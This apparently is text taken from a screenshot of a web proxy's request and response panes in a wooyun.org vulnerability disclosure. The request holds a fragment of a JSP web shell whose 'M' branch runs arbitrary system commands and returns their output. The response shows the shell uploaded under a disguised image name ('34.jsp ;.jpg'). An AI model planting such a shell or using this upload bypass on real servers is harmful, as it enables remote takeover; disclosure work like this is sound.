 Go Cancel < >
Request
Raw Params Headers Hex
else if(Z.equals("J")){JJ(z1);sb.append("1");}else if(Z.equals("K")){KK(z1,z2);sb.append("1");}else if(Z.equals("L")){LL(z1,z2);sb.append("1");}
else if(Z.equals("M")){String[] c={z1.substring(2),z1.substring(0,2),z2};Process p=Runtime.getRuntime().exec(c);
MM(p.getInputStream(),sb);MM(p.getErrorStream(),sb);}else if(Z.equals("N")){NN(z1,sb);}else if(Z.equals("O")){OO(z1,sb);}
else if(Z.equals("P")){PP(z1,sb);}else if(Z.equals("Q")){QQ(cs,z1,z2,sb);}
catch(Exception e){sb.append("ERROR"+":// "+e.toString());}sb.append("|"+"<-");out.print(sb.toString());
%>
? < + > Type a search term
Response
Raw Headers Hex
</script>
<body bgcolour="#defec9" onload="checkPhoto('0'),checkPhoto1('');">
<input type = "hidden" id = "isHaveImg" name = "isHaveImg" value = "1">
<input type="hidden" id = "isMaxImg" name="isMaxImg" value="0" />
<input type="hidden" id = "check" name="check" value="null" />
<input type = "image" id= "myImg" name = "myImg" src="/em/resources/lintest/34.jsp ;.jpg" width="150" height="200">
www.wooyun.org
? < + > Type a search term